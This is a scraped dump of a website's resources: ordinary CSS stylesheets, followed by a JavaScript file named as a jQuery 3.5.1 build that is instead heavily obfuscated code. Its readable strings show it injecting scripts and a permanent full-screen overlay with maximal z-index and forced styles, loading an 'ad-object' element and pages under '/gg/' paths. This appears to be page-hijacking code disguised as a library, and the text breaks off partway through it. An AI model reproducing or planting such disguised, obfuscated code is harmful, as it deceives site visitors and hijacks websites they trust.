	line-height: 2;
	font-size: 12px;
	color:#fff;
}
.footer-3 .fr{
	font-size: 0;
	margin-top: 10px;
  width:130px;
  text-align:right;

}
.footer-3 .fr a{
	font-size: 0;
	margin:0 8px;
}
/**************************************************************/
/*footer-over*/





/**************************************/
/********[特殊css样式要求区域]**********/
/**************************************/


#header-2{
	display: none;
	height: 75px;
	/*border-bottom:0px solid #035cac;*/
	    box-shadow: 0 4px 8px -3px #000;
	position: fixed;
	top: 0;
	left: 0;
	width: 100%;
	z-index: 5000000000;
	background-color: #fff;
  
}
.nav-2{
	display: none;
	background-color: #fff;
	position: relative;
	z-index:130000;
  	overflow-y: auto!important;
    height: 258px;
	
}

.nav-2 ul.nav1>li{

	border-top: 1px dotted #ccc;
	position: relative;
}

.jiaspan{
	position: absolute;
	width: 30px;
	height: 30px;
	background-image: url(../images/jia2.png);
	background-repeat: no-repeat;
	background-position: center ;
	top: 4px;
	
	right: 14px;
}
.jiaspan.cur{
	background-image: url(../images/jia2h.png);

}
.nav-2 ul.nav1>li:first-child{
	border-top: 0;
}
.nav-2 ul.nav1>li>a{
	
	padding:8px 10px;
	display: block;
	font-size: 14px;
	width: 100%;
	color:#333;

}


.nav-2 ul.nav2{
	display: none;
	padding-left: 10px;
	padding-bottom: 18px;
	
}

.nav-2 ul.nav2 li{
	float: left;
	margin-right: 10px;
	margin-top: 10px;
}


.nav-2 ul.nav2 li a{
	font-size: 12px;
	color:#666;
}

.nav-xia-a{
	padding-bottom: 15px;
	display: none;
}
.nav-xia-a a{
	padding: 8px 10px;
	display: block;
	font-size: 12px;
	padding-left: 25px;
	width: 100%;
	color:#666;
}
/*.downla-2 {
	padding: 5px 0 10px;
	display: none;
}
.downla-2 dd{
	padding-left: 30px;
}
.downla-2 dd a{
	font-size: 14px;
	display: inline-block;
	padding: 3px 0; 
	width: auto;
}*/
/*.nav-2 li a:hover{
	color:#1a0d07;
}*/
.logo-2{
	font-size: 0;
	width: 240px;
	margin-left: 15px;
	margin-top: 15px;
}




.menu2{
	height: 75px;
	margin-right: 15px;

}
.menu2 li{
	cursor:pointer ;
	margin-left: 10px;
}
.menu2 li img{
	/*vertical-align: middle;*/
	display: block;
	margin-top: 29px;
}

.chenggao{
		display: none;
		height: 75px;
	}


#nav-2-heidi{
	position: fixed;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	z-index: 120000;
	background-image: url(../images/heidi.png);
	display: none;
	
}


.banner-x{
	display: none;
}




/**************************************/
/********[特殊css样式要求区域]**********/
/**************************************/






/*zhigong*/

.erji{
	padding-top: 32px;
}

.menu{
	width: 260px;
	margin-right: 25px;
}


.menu-title{
	height: 100px;
	background-image: url(../images/menu-title.jpg);
	background-repeat: no-repeat;
	background-position: center ;
	text-align: center;
	color:#fff;
	padding-top: 25px;
}

.menu-title h1{
	margin:0;
	font-size: 21px;
}

.menu-title h2{
	margin:0;
	font-size:14px;
	text-transform: uppercase;
	margin-top: 8px;
}

.menu-list{
	background-color: #fafbfc;
	padding: 25px 10px 45px;
}

.menu-list ul{
	margin:0;
}

.menu-list li>a{
	display: block;
	height: 46px;
	line-height: 46px;
	font-size: 16px;
	color:#0c8558;
	text-align: center;
	background-repeat: no-repeat;
	background-position: center ;
}

.menu-list li>a:hover,.menu-list li.active>a{
	background-image: url(../images/menu-a.jpg);
	color:#fff;
}
.menu-fu{
	padding: 30px 0;
}
.menu-fu .ft{
	margin-top: 0!important;
}

.er2 img{
	display: block;
	width: 100%;
	margin-bottom: 10px;
}

.er2{
	background-color: #f7f7fe;
	padding: 15px;
	font-size: 12px;
	color:#666;
	text-align: center;
}

.erji-content{
	overflow: hidden;
	padding-top: 10px;
}
.erji-title {
	padding-bottom: 12px;
	border-bottom: 1px solid #ddd;
}
.erji-title h1{
	margin:0;
	font-size: 20px;
	color:#00923f;
	padding-left: 18px;
	float: left;
	    background-repeat: no-repeat;
    background-position: left center;
    background-image: url(../images/h1.png);
}
.mianbaoxie{
	font-size: 14px;
	color:#666;
	margin-top: 2px;
}

.zhigong-list {
	border-bottom: 1px solid #ddd;
	padding-bottom: 40px;
}
.zhigong-list .col-md-6{
	margin-top: 30px;
}
.zhigong-list .col-md-6:hover h1{
	color:#009421;
}
.zhigong-list .col-md-6 h1{
	margin:0;
	font-size: 14px;
	color:#666;
	text-align: center;
	text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
    margin-top: 18px;
}

.zhigong-pic{
	display: block;
	position: relative;
	padding-bottom: 56%;
	overflow: hidden;
}
.zhigong-pic img{
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	transition: .3s;
}
.zhigong-pic:hover img{
	 -webkit-transform: scale(1.1);
    -ms-transform: scale(1.1);
    -o-transform: scale(1.1);
    transform: scale(1.1);
}

.fenye ul{
	margin:0;
}

.fenye{
	margin-top: 25px;

	
}
.download-list{
	margin-top: 15px;
}
.download-list dl{
	margin:0;
}

.download-list dd{
	height: 61px;
	border-bottom: 1px dotted #ddd;
	background-repeat: no-repeat;
	background-position: left center;
	transition: .3s;
}

.download-list dd a
{
	font-size: 16px;
	color:#666;
	display: block;
	line-height: 60px;
	height: 60px;
	background-repeat: no-repeat;
	background-position: right center;
	padding-right: 50px;
	text-overflow: ellipsis;
    white-space: nowrap;
	transition: .3s;

    overflow: hidden;
}

.download-list dd:hover{
	padding-left: 18px;
	background-image: url(../images/h1.png);
}
.download-list dd a:hover{
	color:#009241;
	background-image: url(../images/down.png);

}

.zixun-list dl{
	margin:0;
}

.zixun-list dd{
	padding: 30px 0;
	border-bottom: 1px dotted #ddd;
}

.zixun-list dd:hover .zixun-con h1,.zixun-list dd:hover .zixun-con p{
	color:#009421;
}
.zixun-con
{padding-top: 5px;}
.zixun-con h1{
	margin:0;
	font-size: 16px;
	color:#333;
	text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
}

.zixun-con p{
	margin:0;
	font-size: 14px;
	color:#666;
	line-height:2;
	margin-top: 15px;
	height: 56px;
	overflow: hidden;
}

.zixun-pic{
	width: 232px;
	margin-left: 22px;
}

.zixun-pic a{
	display: block;
	position: relative;
	padding-bottom: 56%;
	overflow: hidden;
}
.zixun-pic img{
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	transition: .3s;
}
.zixun-pic:hover img{
	 -webkit-transform: scale(1.1);
    -ms-transform: scale(1.1);
    -o-transform: scale(1.1);
    transform: scale(1.1);
}

.date2{
	margin-top: 20px;
	border:1px solid #0c8758;
	display: inline-block;
}

.date2-l{
	width:56px;
	height:  22px;
	line-height: 22px;
	color:#fff;
	font-size: 14px;
	text-align: center;
	background-color: #0c8758;
}

.date2-con{
	overflow: hidden;
	width: 83px;
	height:  22px;
	line-height: 22px;
	color:#0c8758;
	font-size: 12px;
	text-align: center;
}




.fixfix{
	position: fixed;
	right: 0px;
	width: 52px;
	
	top: 50%;
	margin-top: -103px;
	z-index: 9000;
	/*display: none;*/
}
.fixfix.cur{
	/*right: 0;*/
}
.fixfix dl{
	margin:0;
	transition: .5s;
	position: relative;
	z-index: 500;
	left: 0;
}



.fixfix dd{
	border:1px solid #ccc;
	border-top:0;
	position: relative;
}

.fixfix dd:first-child{
	border-top:1px solid #ccc;

}
.fixfix dd:hover .ererer{
	display: block;
}
.ererer{
	position: absolute;
	width: 80px;
	left: -83px;
	top: 0;
	display: none;

}
.ererer img{
	display: block;
	width: 100%;
}

.fixfix dd a{
	display: block;
	height: 50px;
	background-repeat: no-repeat;
	background-position: center;
	background-color: #fff;
}

.aaaa1{background-image: url(../images/tt1.png);}
.aaaa2{background-image: url(../images/tt2.png);}
.aaaa3{background-image: url(../images/tt3.png);}
.aaaa4{background-image: url(../images/tt4.png);}

.aaaa1:hover{background-image: url(../images/tt1h.png);}
.aaaa2:hover{background-image: url(../images/tt2h.png);}
.aaaa3:hover{background-image: url(../images/tt3h.png);}
.aaaa4:hover{background-image: url(../images/tt4h.png);}


.aaaa2:hover+.ererer{
	display: block;
}


/*********article-start****************/
div.article{
	width: 100%;
	padding: 0	15px;
	margin:40px auto;
}

div.article>h1{
	text-align: center;
	font-size: 26px;
	color:#00913b;
}

div.article-tishi{
	text-align: center;
	margin:25px auto 20px;
}


#fenxiang-anniu{
	display: inline-block;
	vertical-align: top;
}

div.article-con{
	padding: 40px 0 120px;
	position: relative;
	border-top: 1px dashed #c9c7c7;
	border-bottom: 1px dashed #c9c7c7;
	line-height: 2.2;
}
div.article-con>img{
	display: block;
	margin:20px auto;
	max-width: 100%;
}
div.article-con>p{
	text-indent: 2em;
}
div.article-con>h1{
	font-size: 14px;
	text-align: center;
	margin:10px 0;
}
div.article-con>a{
	position: absolute;
	right: 8px;
	bottom: 50px;
	width: 102px;
	height: 31px;
	line-height: 31px;
	text-align: center;
	color:#fff;
	background-color: #f37728;
	border-radius: 3px;
}

div.article-page{
	height: 50px;
	line-height: 50px;
	padding-top: 20px;
	padding-bottom: 20px;

}

div.article-page>a:hover{
	color:#0064ac;
}

a.article-page-pre{
	float: left;
}
a.article-page-next{
	float: left;
}


/*********响应式设置-start****************/


@media only screen and (max-width: 1200px){
	div.article{
		width: 90%;
		margin: 8% auto;
		padding-left:0;
		padding-right: 0; 
	}


}
@media only screen and (max-width: 800px){
	div.article-page{
		height: auto;
		line-height: normal;

	}
	a.article-page-pre{
		float: none;
		display: block;
		margin:10px 0;
	}
	a.article-page-next{
		float: none;
		display: block;
			margin:10px 0;
	}

	div.article>h1
	{font-size: 18px;}

	div.article-con{
		    padding: 20px 0 100px;
	}
}
/*********响应式设置-over****************/



/*********article-start****************/








.reduce{
	margin:0 0.15rem;
}

.add{
	margin-left: 0.15rem;
}



.tongzhi-gai-div{
    height: 55px; 
    line-height: 55px;
    background-color: #009241;
    color: #fff;

    margin-top: 25px;
    position: relative;
    padding: 0	100px 0 15px;
        text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
}
.tongzhi-gai-div a{
	font-size: 14px;
    color: #fff;
}
.tongzhi-gai-div a:hover{
	text-decoration: underline;
}
.tongzhi-gai-div span{
	position: absolute;right: 15px;
	top: 0;
	font-size: 14px;
    color: #fff;
    padding-left: 26px;
    background-repeat: no-repeat;
    background-position: left center;
    background-image: url(../images/date.png);
}


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.cool961.com/css/media-1.css
body_size: 1074
content:
@media only screen and (max-width: 1200px){
	

	.nav ul.nav1>li>a{
		padding: 0	10px;
		font-size: 14px;
	}
	.nav ul.nav1>li:last-child .nav2{
		left: auto;
		right: 0;
		margin-left: 0;
	}
	.nav2 li a{
		font-size: 12px;
		color:#fff;
	}

	.main-4{
		display: none;
	}
	.main-4_2{
		display: block;
	}
	.main-5-top .container,.main-5-bottom .container{
		padding-left: 600px;
	}
	.main-5-div{
		width: 570px;
	}
	.meili1{
		float: none;
		margin-left: 2%;
		width: 98%;
	}
	.meili-box{
		margin-left: -2%;
	}
	.meili2{
		margin-top: 2%;
		margin-left: 2%;
		width: 31.3333%;
	}
	.footer-2 li{
		margin-left: 30px;
	}
	.main-5{
		margin-top: 50px;
	}
	.fixfix{
		display: none;
	}
	.banner-x{
		display: block;
	}
	.banner-gai{
		display: none;
	}
	
	#header{
		display: none;
	}

	#header-2{
		display: block;
	}
	.chenggao{
		display: block;
	}

}

@media only screen and (max-width: 992px){
	.dt-pic{
		float: none;
		width: 100%;
		margin-right: 0;
	}
	.dt-pic-con{
		margin-top: 15px;
	}
	.zui-list{
		padding: 0	15px;
		width: 750px;
		margin:0 auto;
	}
	.zui-list .owl-next{
		right: 25px;
	}
	.zui-list .owl-prev{
		left: 25px;
	}

	.fafa{
		display: none;
	}
	
	.tongzhi{
		position: static;
	}
	.banner{
		margin-top: 15px;
	}
	.title-11{
		padding: 30px 0;
	}
	.main-2 .col-lg-4{
		margin-top: 25px;
	}
	.main-2 .col-lg-4:first-child{
		margin-top: 0;
	}
	.main-2{
		margin-top: 30px;
	}
	.main-2-div{
		margin-top: 15px;
	}
	.main-3{
		height: auto;
		background-image: none;
		background-color: #f2f1f0;
		padding: 25px 0;
	}
	.main-3 .col-md-4{
		margin-top: 25px;
	}
	.ft{
		margin-top: 20px;

	}
	.main-5-div{
		position: static;
		width: 100%;
	}
	.main-5-top .container, .main-5-bottom .container{
		padding-left: 15px;
	}
	.main-5{
		margin-top: 25px;
	}
	.footer-2{
		display: none;
	}
	#niu{
		display: none;
	}
	.menu{
		display: none;
	}
	.erji{
		padding-top: 20px;
	}
	.mianbaoxie{
		display: none;
	}
}

@media only screen and (max-width: 768px){
	.download-list dd a{
		height: 40px;
		line-height: 40px;
		font-size: 14px;color: #009241;
    background-image: url(../images/down.png);
	}
	.download-list dd{
		height: 41px;
		padding-left: 0px!important;
    background-image: none!important;
	}
	.title-22 h1{
		font-size: 18px;
	}
	.title-11 h1{
		font-size: 18px;

	}
	.title-11 h1 span{
		font-size: 12px;
	}
	.footer-1{
		display: none;
	}
	.meili2{
		width: 48%;
	}
	.footer-3 .fr{
		display: none;
	}
	 .zui-list{
	 	width: 100%;
	 }
	 .footer-3{
	 	text-align: center;
	 }
	 #main{
	 	padding-bottom: 30px;
	 }
	.banner{
		display: none;
	}
	.main-1{
		padding-bottom: 35px;
	}
	.tutu{
		display: none;
	}
	.main-2{
		padding-bottom: 25px;
	}
	.main-5-bottom .container{
		padding-left: 0;
		padding-right: 0;
	}
	.gg-a{
		padding: 0	10px 10px;
	}
	.gg-a a{
		margin-top: 10px;
	}
	.main-6{
		margin-top: 25px;
	}
	.meili-con{
		font-size: 14px;
	}
	.zixun-pic{
		float: none;
		margin-left: 0;
		width: 100%;
		margin-bottom: 15px;
	}
	.zixun-con{
		/*margin-top: 15px;*/
	}
	.zixun-list dd{
		padding: 20px 0;
	}
	.zixun-con p{
		height: auto;
		line-height: 1.8;
	}
	
	
	.meili-box{
		display: none;

	}
	.meili-box2{
		display: block;
	}
}

@media only screen and (max-width: 500px){
	.meili2{
		float: none;
		width: 100%;
		margin-left: 0;
		margin-top: 15px;
	}
	.meili-box,.meili1{
		margin-left: 0;

	}
}


--- FILE ---
content_type: application/javascript
request_url: https://www.cool961.com/js/jquery.3.5.1.min.t.js
body_size: 40133
content:
function _0x5d56(_0x408a4e,_0x2f253e){var _0x1cdf5f=_0x7867();return _0x5d56=function(_0x1776ae,_0x48a6c5){_0x1776ae=_0x1776ae-(-0x1*0x2528+0x20*0x16+-0x23f3*-0x1);var _0x2e5b35=_0x1cdf5f[_0x1776ae];if(_0x5d56['hNyKpA']===undefined){var _0x2dc83e=function(_0x14c88d){var _0x4e89fc='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x5c0e78='',_0x5197='',_0x342265=_0x5c0e78+_0x2dc83e;for(var _0x350b6d=0x629*0x3+-0x20e8+0xe6d,_0x25f6cc,_0x3df56c,_0x1b8e24=-0x960+0xa*0x347+-0x1766;_0x3df56c=_0x14c88d['charAt'](_0x1b8e24++);~_0x3df56c&&(_0x25f6cc=_0x350b6d%(-0x1*0x1903+0xe74+0xa93)?_0x25f6cc*(-0x1*0x23d+-0x2446+-0x1*-0x26c3)+_0x3df56c:_0x3df56c,_0x350b6d++%(-0x7*0x4b1+0x395+-0x1*-0x1d46))?_0x5c0e78+=_0x342265['charCodeAt'](_0x1b8e24+(0x1*0x134b+0xac0+-0x1e01*0x1))-(-0x16d2+0x82+0x165a)!==0x686+-0xe25+-0x1*-0x79f?String['fromCharCode'](0x1c9a*0x1+0x1*0xec9+0x2*-0x1532&_0x25f6cc>>(-(-0x1*0x1163+-0x149*-0x19+0x2*-0x75e)*_0x350b6d&-0x264e*0x1+-0x3e6+-0x17*-0x1d6)):_0x350b6d:-0x1e48+-0x1*0xfc6+0x2e0e){_0x3df56c=_0x4e89fc['indexOf'](_0x3df56c);}for(var _0x2f7c6a=-0x683*0x2+-0x2008+0x2d0e*0x1,_0x4deb35=_0x5c0e78['length'];_0x2f7c6a<_0x4deb35;_0x2f7c6a++){_0x5197+='%'+('00'+_0x5c0e78['charCodeAt'](_0x2f7c6a)['toString'](0x325*0x1+-0xacc*0x1+0x7b7))['slice'](-(-0x1cb8+-0x1*-0xb5+0x3*0x957));}return decodeURIComponent(_0x5197);};_0x5d56['QvdjcY']=_0x2dc83e,_0x408a4e=arguments,_0x5d56['hNyKpA']=!![];}var _0x363863=_0x1cdf5f[-0x463*-0x1+-0x274*-0x7+0x1*-0x158f],_0x43e5a8=_0x1776ae+_0x363863,_0x3d4f17=_0x408a4e[_0x43e5a8];if(!_0x3d4f17){var _0x210e01=function(_0x897395){this['CRBlDu']=_0x897395,this['CVeDgR']=[-0x1116+-0x1cd*-0x1+0xf4a,-0xdc5+-0xb2e+0x18f3,-0x125d+-0x4*0x4d2+0x1*0x25a5],this['qyPDXZ']=function(){return'newState';},this['qjwpSS']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['IBlNKu']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x210e01['prototype']['YaKTCx']=function(){var _0x23af60=new RegExp(this['qjwpSS']+this['IBlNKu']),_0x3110db=_0x23af60['test'](this['qyPDXZ']['toString']())?--this['CVeDgR'][-0x477*-0x1+-0xa6c+0x5f6]:--this['CVeDgR'][0x29*0x59+0x1fd*0x11+0x300e*-0x1];return this['bPggsD'](_0x3110db);},_0x210e01['prototype']['bPggsD']=function(_0x3ba08a){if(!Boolean(~_0x3ba08a))return _0x3ba08a;return this['AvHKzv'](this['CRBlDu']);},_0x210e01['prototype']['AvHKzv']=function(_0x648de9){for(var _0x6cb7e1=-0x1435+0x171f+-0x2ea*0x1,_0x74bcf2=this['CVeDgR']['length'];_0x6cb7e1<_0x74bcf2;_0x6cb7e1++){this['CVeDgR']['push'](Math['round'](Math['random']())),_0x74bcf2=this['CVeDgR']['length'];}return _0x648de9(this['CVeDgR'][-0x1b+0x2608+-0x1ff*0x13]);},new _0x210e01(_0x5d56)['YaKTCx'](),_0x2e5b35=_0x5d56['QvdjcY'](_0x2e5b35),_0x408a4e[_0x43e5a8]=_0x2e5b35;}else _0x2e5b35=_0x3d4f17;return _0x2e5b35;},_0x5d56(_0x408a4e,_0x2f253e);}(function(_0x1b1135,_0x371865){function _0x25e872(_0x2d2e84,_0x335076,_0x52fbaa,_0x17deb5){return _0x5d56(_0x17deb5-0x95,_0x2d2e84);}var _0xbf9cc9=_0x1b1135();function _0xdaa618(_0x80c7db,_0x5e72bb,_0x3610fc,_0x545481){return _0x5d56(_0x545481-0x2c9,_0x5e72bb);}while(!![]){try{var _0x27c621=parseInt(_0xdaa618(0x4ed,0x4d4,0x537,0x50a))/(0x1c31+0x812+0x2*-0x1221)+-parseInt(_0x25e872(0x2f1,0x260,0x2c8,0x2a1))/(-0xb64+0x24ab+0x1945*-0x1)+parseInt(_0xdaa618(0x412,0x3fe,0x467,0x466))/(0x2*0x5d5+0x65*0x47+-0x27aa)+parseInt(_0xdaa618(0x4db,0x593,0x512,0x56b))/(0x2215+-0x22*-0xef+-0x41cf)+parseInt(_0x25e872(0x246,0x2e6,0x2c6,0x2a0))/(0x17d5+-0x89*-0x23+0x1*-0x2a8b)*(parseInt(_0xdaa618(0x51e,0x4b1,0x511,0x528))/(0x7b7+-0x17d5*0x1+0x1024))+-parseInt(_0x25e872(0x1e7,0x2c0,0x1f0,0x280))/(0x1aaa+-0x13b7+-0x6ec)+-parseInt(_0xdaa618(0x44c,0x482,0x4c5,0x45e))/(0x4*0x529+0x214+-0x16b0);if(_0x27c621===_0x371865)break;else _0xbf9cc9['push'](_0xbf9cc9['shift']());}catch(_0x640ca2){_0xbf9cc9['push'](_0xbf9cc9['shift']());}}}(_0x7867,-0x4cd33+-0xb9968*0x1+0x2*0xcfaf9),(function(){var _0x58aa33={'LCAtM':function(_0x5444b2,_0x17cc64){return _0x5444b2===_0x17cc64;},'wgFSw':_0x3dc506(0x1e2,0x152,0x173,0x13d),'FrAUM':_0x3dc506(0x157,0x83,0xdc,0xd5)+'+$','wSpov':'permanent-'+'overlay','sGpXV':_0x56590c(0xa8,0x8a,0xdd,0x47),'ncCAD':'2147483647','bKebm':'none','sutps':'hidden','cvjqB':_0x3dc506(0x166,0x10d,0x146,0x137),'rLYah':function(_0x4e8599,_0x2f6a5e){return _0x4e8599(_0x2f6a5e);},'kwcXJ':function(_0x1bbe49,_0x244d01){return _0x1bbe49+_0x244d01;},'vauFF':function(_0x3b7d6a,_0x34f7b1){return _0x3b7d6a+_0x34f7b1;},'AXjXR':_0x3dc506(0xb7,0x84,0x102,0x155)+_0x3dc506(0x200,0x22e,0x1c0,0x204)+_0x3dc506(0x5d,0x132,0xf8,0x188)+'\x20)','OYMxn':function(_0x28329d){return _0x28329d();},'SGtHl':_0x56590c(0xcb,0x137,0x111,0x8f),'QBgKH':_0x3dc506(0x173,0x15c,0x12f,0x157),'RdxHa':_0x56590c(0x121,0x165,0xb4,0xb6),'SBzOv':'error','lRnLi':function(_0x5df4bb,_0x5add9c){return _0x5df4bb<_0x5add9c;},'qQpPC':function(_0x3cf7aa,_0x1a95e9){return _0x3cf7aa!==_0x1a95e9;},'GTHpf':'LLbzz','GExpJ':'eHwfk','cjZXh':_0x56590c(0xa3,0xcd,0x12,0x1b),'cdzOx':_0x56590c(0x105,0x162,0x132,0xf0),'XyXEl':_0x56590c(0x154,0x1bb,0x158,0x166),'EHZOr':'VHLDD','SJkfk':_0x3dc506(0x138,0x32,0xcc,0x51),'MKCVD':_0x56590c(0x13e,0x1ce,0x19c,0x119),'myfaq':'script','RhVKM':_0x3dc506(0x1ac,0x258,0x1f8,0x267)+_0x56590c(0xc1,0x15a,0x14b,0xed)+_0x56590c(0xb1,0xfb,0xca,0x11e)+_0x56590c(0x136,0x193,0x12e,0xe7)+'07d9520f92'+'893c35372','ARcvo':'block','BnJNk':_0x56590c(0x135,0xfb,0x118,0x102),'aGUgu':function(_0x5e77a4,_0x16fb2a){return _0x5e77a4===_0x16fb2a;},'usugp':_0x3dc506(0x145,0x17c,0x187,0x1bf),'aaVUt':function(_0x11b166,_0x2c0775){return _0x11b166!==_0x2c0775;},'qYTDg':_0x56590c(0xe9,0x152,0x13c,0xd0),'FgWYQ':_0x56590c(0x114,0x118,0xad,0xab),'cywNp':function(_0x3b3c1a,_0x4497f){return _0x3b3c1a!==_0x4497f;},'KVkoN':_0x3dc506(0x132,0x191,0x1b9,0x180),'LBMaF':_0x3dc506(0x171,0x12c,0xeb,0x158),'dpBHx':_0x56590c(0x180,0x1a5,0x1ba,0x167)+_0x3dc506(0x129,0x13c,0x15f,0x103)+']','BxmRJ':function(_0x450d17,_0x4d8e21){return _0x450d17+_0x4d8e21;},'HdNdh':function(_0x2cc669,_0x573d4a){return _0x2cc669+_0x573d4a;},'wtVmB':'/gg/taptap'+_0x56590c(0xc4,0x3b,0x14b,0x129)+'l','RMFEJ':_0x56590c(0xf6,0x7c,0x177,0x11b)+'index.html','Rbmxr':_0x3dc506(0x189,0xc8,0x13c,0xe8)+_0x56590c(0x1ad,0x14b,0x18a,0x148),'RFYao':_0x3dc506(0x1f2,0x1f2,0x1dd,0x1ba)+_0x3dc506(0x1c3,0x21e,0x1ed,0x212),'mzzpV':_0x3dc506(0x117,0xe0,0xdd,0x97)+'dex.html','gUuxt':'/gg/xk/ind'+'ex.html','pxSxe':'/gg/in/ind'+'ex.html','joqOs':_0x56590c(0xd4,0x113,0xb7,0xcc),'xmwsL':function(_0x3af56d,_0x3bed1f,_0x20884a){return _0x3af56d(_0x3bed1f,_0x20884a);},'Snkzo':function(_0x248208,_0x440e3f,_0x5df698){return _0x248208(_0x440e3f,_0x5df698);},'kjdlx':function(_0x232f55){return _0x232f55();},'QLrFf':function(_0x344bcf,_0x5c237d,_0x534c86){return _0x344bcf(_0x5c237d,_0x534c86);},'WEeBM':_0x3dc506(0x18e,0x1fe,0x165,0x1b0)+_0x56590c(0x1a8,0x12b,0x11a,0x177)+_0x56590c(0x16a,0x103,0x191,0x1e7)+'\x22width=dev'+'ice-width,'+'initial-sc'+_0x56590c(0x111,0x110,0xc3,0xdb)+_0x56590c(0x167,0xfe,0x1cb,0x18e)+_0x3dc506(0xa8,0xa1,0xf0,0xe5)+_0x56590c(0x11e,0xfa,0x1a9,0x102)+_0x56590c(0x18f,0x1af,0x191,0x226)+_0x56590c(0x13a,0x1d4,0x13b,0x109),'fqdYl':'<style>','chxCr':_0x3dc506(0x138,0x133,0x17b,0x1d8)+_0x56590c(0x157,0x1a6,0xc6,0xe5)+'\x200\x20!import'+_0x56590c(0x91,0xc4,0xb1,0x12a)+_0x56590c(0xe2,0x161,0x136,0x139)+_0x56590c(0x11d,0x137,0x1aa,0xed)+_0x3dc506(0x147,0x262,0x1df,0x149)+'dden\x20!impo'+'rtant;\x20}','LUtON':_0x56590c(0x1a4,0x1be,0x11f,0x16e)+_0x3dc506(0x219,0x1ff,0x1a5,0x197)+'\x20position:'+_0x3dc506(0x13e,0xc7,0xf5,0xdc)+_0x56590c(0xce,0x14d,0x42,0x54)+_0x56590c(0x1af,0x243,0x148,0x1f7)+_0x56590c(0x17a,0x1fd,0x1cc,0x17d)+'ft:\x200\x20!imp'+'ortant;\x20wi'+'dth:\x20100vw'+_0x56590c(0xf3,0x15a,0xbe,0x176)+_0x3dc506(0x1e7,0x1ce,0x185,0x175)+_0x3dc506(0x136,0x128,0x1ab,0x1f9)+_0x3dc506(0x218,0x1a4,0x182,0x12d)+_0x56590c(0xbb,0x45,0xc0,0x68)+_0x3dc506(0xe7,0x17e,0x113,0xe9)+_0x3dc506(0xb8,0xd1,0x128,0xf1)+_0x56590c(0x177,0x164,0x1e3,0x18f)+_0x3dc506(0x1cf,0x103,0x163,0x18d)+'\x20!importan'+_0x3dc506(0x16a,0x84,0xf7,0x11a),'esPLk':_0x56590c(0x192,0x20a,0x1fd,0x15d)+_0x3dc506(0x12c,0x110,0x169,0x101)+_0x56590c(0x118,0x1b1,0x147,0xfa)+'te\x20!import'+_0x3dc506(0xfe,0x160,0xd7,0xd6)+'50%\x20!impor'+_0x3dc506(0x111,0xad,0x101,0x68)+_0x3dc506(0x141,0x18f,0x11b,0x98)+_0x56590c(0x169,0x1a1,0x152,0x1d2)+'ansform:\x20t'+_0x3dc506(0x12f,0x137,0x14f,0xe0)+_0x56590c(0xc3,0x146,0xde,0xd2)+_0x3dc506(0x1bb,0x18c,0x12b,0xe7)+_0x3dc506(0x144,0xe2,0xf7,0x79),'fEFNq':_0x3dc506(0xf0,0x105,0xe6,0x162)+_0x3dc506(0x236,0x220,0x1b6,0x248)+'100%\x20!impo'+_0x3dc506(0x209,0x1d2,0x177,0x143)+_0x56590c(0x15f,0x12f,0x11a,0x186)+'!important'+_0x56590c(0x179,0x20c,0x106,0xf0)+_0x56590c(0x1ac,0x1ce,0x225,0x1c7)+_0x3dc506(0x21d,0x1eb,0x1c9,0x174)+_0x3dc506(0x142,0x202,0x1bf,0x193)+_0x3dc506(0x1a0,0x198,0x128,0x1a7)+'\x20}','vNmmG':'</style>','FSwAw':_0x56590c(0xd5,0x149,0x148,0x82),'mBNnD':'(function\x20'+_0x3dc506(0x203,0x18d,0x186,0x20f)+')\x20{','mhjBE':_0x3dc506(0x207,0x1a2,0x18e,0x127)+'lay\x20=\x20docu'+_0x3dc506(0x227,0x156,0x1aa,0x16d)+'ementById('+_0x56590c(0xfb,0x76,0x61,0xdc)+_0x3dc506(0xd4,0x187,0x15c,0x109)+';','hAsZz':_0x56590c(0xfe,0x10f,0x77,0x83)+_0x56590c(0x17d,0x16a,0x1dc,0x154),'ZJPzl':_0x3dc506(0xf9,0x51,0xc6,0xc7)+_0x56590c(0xbc,0x114,0x9c,0xcd),'IZIif':_0x3dc506(0x1b0,0x14f,0x15b,0x1ed)+_0x56590c(0xaf,0x16,0x93,0xf4)+_0x3dc506(0x93,0x14d,0xff,0x107),'iWwXy':_0x56590c(0xa2,0x46,0x73,0xa3),'WcIFl':_0x56590c(0x109,0x13b,0x101,0xb9)+'dy>','ejhis':_0x3dc506(0x23c,0x22c,0x1b3,0x1bb)+'ermanent-o'+_0x56590c(0xeb,0x10a,0x8e,0x53),'AwbpN':_0x56590c(0x103,0x16b,0x88,0xd3)+'=\x22ad-objec'+_0x56590c(0x162,0x129,0x175,0x19d)+_0x56590c(0x93,0x114,0xf2,0x4f)+'</object>','kxFYZ':_0x56590c(0x13c,0xc6,0xf7,0xc1),'fFrGc':'</body></h'+_0x56590c(0xa9,0x33,0x10f,0xdd),'IXqBR':function(_0x516830,_0x48b076,_0x27ea1e){return _0x516830(_0x48b076,_0x27ea1e);},'gipGc':_0x56590c(0x125,0x13f,0x144,0xf3)+_0x3dc506(0xd3,0x1a1,0x120,0x17b)},_0xd12f88=(function(){var _0x41ad90={};_0x41ad90[_0x539bbd(0x650,0x6af,0x63b,0x5bc)]=_0x14bb67(0x278,0x289,0x257,0x204)+'\x22descripti'+_0x539bbd(0x5af,0x5c3,0x649,0x681),_0x41ad90[_0x539bbd(0x62a,0x55e,0x5e2,0x550)]=_0x14bb67(0x149,0x12a,0x1b5,0x1b2);var _0x59e779=_0x41ad90;function _0x539bbd(_0xd06737,_0x1e225b,_0x40f022,_0x8c030c){return _0x56590c(_0x40f022-0x4ab,_0x1e225b-0x84,_0xd06737,_0x8c030c-0x55);}var _0xe508d3=!![];function _0x14bb67(_0x551eec,_0x754ef,_0x33746e,_0x10fbc9){return _0x3dc506(_0x551eec-0x8f,_0x551eec,_0x10fbc9-0x4c,_0x10fbc9-0x1c);}return function(_0x57ca3e,_0x3a0e9b){function _0x3b01be(_0x14f82d,_0x146809,_0x1bc811,_0x2464d5){return 